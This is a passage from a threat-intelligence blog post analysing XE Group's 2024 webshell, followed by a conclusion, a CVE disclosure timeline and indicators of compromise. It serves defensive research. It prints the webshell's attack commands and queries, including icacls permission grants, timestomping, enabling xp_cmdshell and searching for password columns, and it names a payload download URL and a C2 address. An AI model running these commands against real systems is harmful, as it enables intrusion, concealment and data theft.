
The 2024 version shows a significant evolution in design. This webshell resembles the one reported by Menlo security but with more features. (hash: ba2109b5a3ccebbc494ee93880b55640539c7d25b85bc12189f0c671ce473771)
Function names in this variant are readable and reflect their purpose, unlike the obfuscated names in the 2020 version. While certain legacy elements, such as the Bin_Files variable, persist, other elements, like the value of the validated user-agent, have been updated. The new user-agent validation decodes a Base64 string that resolves to TMToday, replacing the older
XeThanh|XeGroups:
Like the similar variant mentioned above, this webshell has a network scanning feature. It operates by iteratively constructing IP addresses within a specified range and sending commands to identify network-connected resources. When activated, the webshell retrieves a base IP address from the user input, which is typically a database connection string. Using this base, it replaces a placeholder (x) with values ranging from 1 to 254, generating all potential IP addresses in the subnet. For each constructed IP, the script sends HTTP POST requests to a backend endpoint, embedding commands like net view to enumerate shared resources or connectivity status on the target systems. The responses from the backend, which likely execute the commands remotely, are dynamically appended to a results table on the user interface.

Additionally, the 2024 variant supports a broader range of SQL queries and enhanced command execution capabilities.
File System Access and Manipulation
The webshell can explore the file system, exfiltrate files, and even compress them using utilities like 7z. If the utility is not installed on the compromised server, the webshell will download it from https://hivnd.com/software/7z[.]exe and store it at C:\ProgramData\7z.exe.
Network Scanning and Command Execution
- arp -a: Displays the Address Resolution Protocol (ARP) table, showing IP addresses and the corresponding MAC addresses that the system has recently interacted with.
- netstat -a: Lists all active network connections and listening ports, providing details about the protocol, local and foreign addresses, and connection states.
- findstr /spin /c:"xxxxxx;" "D:*.asp": Searches recursively (/s) through all .asp files in the D: drive for the exact string “xxxxxx;”. The /p option skips files with non-printable characters, /i makes the search case-insensitive, and /n displays line numbers of matches.
- for /L %h IN (1,1,255) DO net view 192.168.0.%h >> C:\ProgramData\NetShare.tmp: Loops through IP addresses from 192.168.0.1 to 192.168.0.255, executing net view to list shared resources on each, and appends the output to C:\ProgramData\NetShare.tmp.
- ATTRIB +H +S: Sets the Hidden (+H) and System (+S) attributes on specified files or directories, making them less visible in standard directory listings.
- type %APP_POOL_CONFIG%: Displays the contents of the file specified by the environment variable %APP_POOL_CONFIG%.
- takeown /F xxxx.xxx /A /R /D Y: Takes ownership of the file or directory xxxx.xxx. The /F specifies the file, /A gives ownership to the Administrators group, /R applies the operation recursively to all files and directories, and /D Y assumes ‘Yes’ for any confirmation prompts.
- icacls C:\inetpub /remove:d Everyone /grant:r Everyone:(OI)(CI)F /T: Modifies access control lists (ACLs) for C:\inetpub. It removes (/remove:d) all explicit deny permissions for ‘Everyone’, grants (/grant:r) ‘Everyone’ full control (F) with object inherit (OI) and container inherit (CI) flags, and applies changes recursively (/T).
- icacls xxxx.xxx /setowner %USERNAME% /T /C: Changes the owner of xxxx.xxx to the current user (%USERNAME%), applies changes recursively (/T), and continues on errors (/C).
- PowerShell (Get-Item "xxxxxxxxxxxx").LastWriteTime=("01 Jan 2018 00:00:00"): Uses PowerShell to set the last write time of the specified item to January 1, 2018.
- PowerShell Import-Module .\xxxxx.ps1: Loads the PowerShell script xxxxx.ps1 as a module, making its functions and cmdlets available in the current session.
SQL Queries
A detailed set of SQL queries enables database reconnaissance and manipulation:
1. Show All Database Name:
SELECT name, crdate, filename FROM master.dbo.sysdatabases
This query lists all databases on the server, along with their creation date and file location.
2. Show All Tables With Count:
SELECT o.NAME, i.rowcnt FROM sysindexes AS i INNER JOIN sysobjects AS o ON i.id = o.id WHERE i.indid < 2 AND i.rowcnt > 0 AND OBJECTPROPERTY(o.id, 'IsMSShipped') = 0 ORDER BY i.rowcnt DESC
This query lists all user-created tables (excluding system tables) along with their row count.
3. Count Tables Row (Declined sysobject):
`SELECT sc.name + '.' + ta.name TableName, SUM(pa.rows) RowCnt FROM sys.tables ta INNER JOIN sys.partitions pa ON pa.OBJECT_ID = ta.OBJECT_ID INNER JOIN sys.schemas sc ON ta.schema_id = sc.schema_id WHERE ta.is_ms_shipped = 0 AND pa.index_id IN (1, 0) GROUP BY sc.name, ta.name ORDER BY SUM(pa.rows) DESC`
This query lists all user-created tables along with their row count. The Declined sysobject part is likely a typo or a translation issue.
4. Find Table Name Like Column Name:
`SELECT o.NAME, i.rowcnt FROM sysindexes AS i INNER JOIN sysobjects AS o ON i.id = o.id INNER JOIN syscolumns AS c ON c.id = o.id WHERE i.indid < 2 AND i.rowcnt > 0 AND OBJECTPROPERTY(o.id, 'IsMSShipped') = 0 AND c.name LIKE '%pass%' ORDER BY i.rowcnt DESC;`
This query lists all tables with a column name containing the string 'pass'. The LIKE operator is used to search for this substring.
5. Enable XP_CMDSHELL:
RECONFIGURE; EXEC sp_configure 'show advanced options', 1; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
This query enables the xp_cmdshell stored procedure, which allows executing external commands. The RECONFIGURE statement applies changes.
6. Execute SQL Command Shell:
EXEC xp_cmdshell 'wmic logicaldisk get name,description'
This query executes an external command using the xp_cmdshell stored procedure. In this case, it runs a Windows Management Instrumentation (WMI) command to list all logical disks on the system.
7. Show 100 Rows On Tables:
SELECT TOP 100 * FROM [XXXXX] ORDER BY 1 DESC
This query lists the first 100 rows from any table in the [XXXXX] database, ordered by the first column in descending order.
These queries empower attackers to extract critical information or manipulate database structures.
Conclusion
XE Group’s evolution from credit card skimming operations to exploiting zero-day vulnerabilities underscores their adaptability and growing sophistication. Their ability to maintain persistent access to systems, as seen with the reactivation of a webshell years after initial deployment, highlights the group’s commitment to long-term objectives.
By targeting supply chains in the manufacturing and distribution sectors, XE Group not only maximizes the impact of their operations but also demonstrates an acute understanding of systemic vulnerabilities.
This blog has detailed the technical intricacies of their methods, offering valuable insights into their advanced tactics, the vulnerabilities they exploit (CVE-2024-57968, CVE-2025-25181), and the persistent nature of their attacks. Understanding these aspects is crucial for defenders aiming to stay ahead of this ever-evolving threat actor.
Disclosure Timeline
· 2024-11-06: Vendor notified by victim via support ticket.
· 2024-11-13: Vendor released update removing vulnerable upload feature.
· 2024-11-29: First attempt to contact the vendor with regards to the SQLi vulnerability.
· 2024-12-02: Second attempt to contact the vendor.
· 2024-12-04: Submitted a report to CERT/CC.
· 2024-12-17: Case accepted by CERT/CC.
· 2024-12-17: Call with the vendor.
· 2024-12-17: Logs shared with the vendor showing the exploitation of the vulnerabilities.
· 2024-12-19: Follow up email sent to the vendor with more details on the vulnerabilities.
· 2024-12-20: CERT/CC tried to contact the vendor.
· 2025-01-16: Vendor emailed requesting CERT/CC resending access email.
· 2025-01-16: CERT/CC re-sent the access email to the vendor.
· 2025-01-22: CVEs requested from Mitre.
· 2025-01-30: CERT/CC recommended public disclosure.
· 2025-01-31: 45 days since the disclosure to the vendor.
· 2025-02-03: Public disclosure.
· 2025-02-03: CVE numbers issued by Mitre.
Technical Appendix: Indicators of Compromise
Webshells from 2020
|
MD5 |
7a9b5c3bb7dab0857ee2c2d71758eca3 |
|
SHA1 |
ede5ddb97b98d80440553b23dfc19fdb4adc7499 |
|
SHA256 |
38b2d52dc471587fb65ef99c64cb3f69470ddfdaa184a256aecb26edeff3553a |
|
Filetype |
Active Server Page Extended (ASPX) |
|
Size |
46.29 KB |
|
Original Filename |
c:\inetpub\wwwroot\VeraCore\img\.thump.aspx c:\inetpub\wwwroot\aspnet_client\system_web\.thump.aspx |
Vulnerable File in VeraCore Application
|
MD5 |
7b5b7d96006fec70c2091e90fbf02b99 |
|
SHA1 |
9e928a26aa3c0e6eb8e709fc55ea12dcf7e02ff9 |
|
SHA256 |
013ccea1d7fc2aa2d660e900f87a3192f5cb73768710ef2eb9016f81df8e5c70 |
|
Filetype |
Active Server Page Extended (ASPX) |
|
Size |
0.45 KB |
|
Original Filename |
/VeraCore/OMS/upload.aspx /VeraCore/PMA/upload.aspx |
Network Infrastructure
|
171.227.250.249 |
Threat actor IP uploading webshell in January 2020 |
|
123.20.29.193 |
Threat actor IP interacting with webshell in April 2023 |
|
222.253.102.94 |
Threat actor IP interacting with webshell in November 2024 and C2 for Meterpreter payload |
Yara
https://github.com/intezer/yara-rules/blob/master/xe_group.yar
About the Authors
Nicole Fishbein
https://twitter.com/NicoleFishi19
Nicole is a malware analyst and reverse engineer. Prior to Intezer she was an embedded researcher in the Israel Defense Forces (IDF) Intelligence Corps.
Joakim Kennedy
https://twitter.com/joakimkennedy
Dr. Joakim Kennedy is a Security Researcher analyzing malware and tracking threat actors on a daily basis. For the last few years, Joakim has been researching malware written in Go. To make the analysis easier he has written the Go Reverse Engineering Toolkit (github.com/goretk), an open-source toolkit for analysis of Go binaries.
Justin Lentz
https://twitter.com/CrimEvader
Justin Lentz is an incident responder at Solis Security with a focus in malware analysis, threat intelligence, and strategic partnerships. Justin aims to increase visibility and threat sharing across industries and government through strategic partnerships and educating organizations on how to properly share the correct information with the correct people.



